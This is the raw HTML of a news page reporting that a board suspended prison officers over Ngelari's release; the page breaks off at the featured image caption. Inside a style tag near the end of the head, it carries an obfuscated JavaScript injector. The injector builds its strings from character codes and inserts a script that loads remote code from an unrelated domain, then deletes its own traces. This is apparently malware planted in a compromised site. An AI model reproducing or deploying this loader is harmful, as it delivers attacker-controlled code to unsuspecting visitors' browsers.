<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/8812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=8812' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9681af2e1b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/security/",
                    "name": "Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/",
                    "name": "Board Suspends Prison Officers over Ngelari&#8217;s Release"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-8812 single-format-standard wp-theme-Newspaper td-standard-pack prison-officers-suspended-ngelari global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Security" class="entry-crumb" href="https://prnigeria.com/category/security/">Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Board Suspends Prison Officers over Ngelari&#8217;s Release</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8812" class="post-8812 post type-post status-publish format-standard has-post-thumbnail category-security tag-adamawa-state tag-bala-ngelari tag-prisons-officers byline-francis-enobore" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Board Suspends Prison Officers over Ngelari&#8217;s Release</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/prnigeria/">Francis Enobore</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-04T18:30:03+01:00" >April 4, 2017</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?fit=6000%2C4000&ssl=1" data-caption="CG NPS Jaafar Ahmed"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?w=6000&ssl=1 6000w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=500%2C333&ssl=1 500w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?resize=1920%2C1280&ssl=1 1920w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?w=1392&ssl=1 1392w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg?w=2088&ssl=1 2088w" sizes="(max-width: 696px) 100vw, 696px" alt="CG NPS Jaafar Ahmed" title="CG NPS Jaafar Ahmed"/></a><figcaption class="wp-caption-text">CG NPS Jaafar 